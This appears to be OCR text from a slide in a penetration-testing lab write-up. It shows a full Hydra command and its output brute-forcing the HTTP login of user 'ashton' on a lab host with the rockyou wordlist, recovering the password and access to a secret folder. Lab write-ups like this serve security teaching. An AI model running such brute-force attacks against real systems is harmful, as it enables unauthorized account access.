 USING HYDRA
▪Using Hydra to brute force
the login credentials for
Ashton returns the
password "leopoldo"
giving us access to
the secret_folder directory
399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 1434
9 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of
44399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of
44399 [child 6] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2022-06-12 01:04:03
root@kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV
2.168.1.105 http-get http://192.168.1.105/company_folders/secret_folder